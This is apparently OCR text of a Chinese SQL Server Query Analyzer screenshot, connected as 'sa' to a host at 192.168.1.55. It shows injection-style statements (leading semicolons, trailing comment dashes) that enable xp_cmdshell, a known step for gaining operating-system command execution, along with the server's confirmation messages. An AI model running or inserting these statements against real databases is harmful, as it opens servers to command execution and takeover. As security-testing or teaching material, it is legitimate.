 SQL 查询分析器 - [查询 — 192.168.1.55.master.sa — 无标题1*]
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
对象浏览器(Q)
192.168.1.55(sa)
192.168.1.55
master
model
msdb
tempdb
;EXEC sp_configure 'show advanced options', 1 --
;RECONFIGURE WITH OVERRIDE --
;EXEC sp_configure 'xp_cmdshell', 1 --
;RECONFIGURE WITH OVERRIDE --
;EXEC sp_configure    'show advanced options', 0 --
配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'show advanced options' 已从 1 更改为 0。请运行 RECONFIGURE 语句进行安装。
执行结果